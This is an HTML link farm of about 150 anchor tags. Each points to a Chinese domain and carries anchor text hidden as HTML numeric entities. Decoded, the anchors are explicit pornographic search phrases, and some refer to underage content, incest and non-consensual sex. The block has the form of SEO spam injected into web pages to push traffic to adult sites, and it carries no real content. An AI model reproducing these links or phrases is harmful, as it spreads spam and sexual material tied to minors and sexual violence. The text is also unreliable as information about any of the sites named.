<a href="http://gxjdwx.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bid7.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdssjt.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://btshangshang.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://haodayu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://di1zhan.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://longzubencao.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://drscf.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://rdrmed.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://fxwmw.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://7yueban.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://zsb571.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mtechs.cn" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leyouk.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zstufashion.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://diyifb.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://zhinengde.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://flfsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdbst.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://plugoes.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djjjs.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://266r.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://sznjhs.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://kstx189.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://luoli888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://tryuwd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://9mlx.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://4946a.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://rzzswl.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://xy102.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://baoxian36.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zblinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zk101.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://yzy18.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://psxm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jzspsc.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://315470.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://hftashan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://20tian.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://sfdawan.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://34kc.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://sns-lib.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsaohe.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xyx366.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://gdlld.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://ykpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://a9a1.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://harmonyelc.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wsfrp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wxlsc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjs55.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wtjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://newsuining.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://gznta116.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ttallcn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tgzledu.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://wfhggs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://qlx668.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://603766.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://nnn79.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://bpqzx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://mj2005.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
